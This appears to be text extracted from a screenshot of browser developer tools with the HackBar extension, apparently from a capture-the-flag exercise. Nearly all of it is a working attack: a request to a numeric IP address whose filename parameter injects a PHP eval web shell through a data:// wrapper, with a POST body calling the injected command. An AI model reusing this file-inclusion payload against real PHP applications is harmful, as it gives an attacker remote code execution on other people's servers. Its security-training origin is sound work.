 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 欢迎 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://61.147.171.105:58528/?filename=data://text/plain,<?php @eval($_POST['cmd']); ?>
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
cmd = phpinfo